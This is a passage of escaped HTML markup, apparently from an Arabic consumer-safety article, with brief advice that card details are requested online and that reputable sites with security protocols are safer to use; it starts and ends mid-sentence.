mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eحيث\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eيطلب\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eموقع\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eالويب\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eبيانات\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eاعتماد\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E.\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: \u0026quot;Book Antiqua\u0026quot;; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"color: black; font-size: 12pt; mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-hansi-font-family: Calibri;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm;\"\u003E\u003Cspan lang=\"EN-US\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"color: black; font-size: 12pt; mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-hansi-font-family: Calibri;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm;\"\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eتطلب\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eمعظم\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eالألعاب\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eوالخدمات\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eالأخرى\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eعبر\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eالإنترنت\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eمعلومات\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eبطاقتك\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eالائتمانية\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eللوصول\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eإلى\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eالمعلومات\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E.\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"color: black; font-size: 12pt; mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-hansi-font-family: Calibri;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm;\"\u003E\u003Cspan lang=\"EN-US\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"color: black; font-size: 12pt; mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-hansi-font-family: Calibri;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch4 style=\"margin-right: 36.75pt; text-align: right; text-indent: -18.75pt;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: Symbol; font-weight: normal;\"\u003E\u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\"\u003Eاستخدم\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; mso-bidi-font-family: Calibri;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\"\u003Eالمواقع\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; mso-bidi-font-family: Calibri;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\"\u003Eالموثوقة\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; mso-bidi-font-family: Calibri;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E:\u003C\/span\u003E\u003C\/span\u003E\u003C\/h4\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm;\"\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eهذه\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eالمواقع\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eذات\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eالسمعة\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eالطيبة\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eهي\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eأقل\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eعرضة\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eللهجمات\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eالسيبرانية\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eلأنها\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eتحتفظ\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eببروتوكولات\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eأمنية\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E.\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"color: black; font-size: 12pt; mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-hansi-font-family: Calibri;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm;\"\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eقم\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eدائمًا\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E 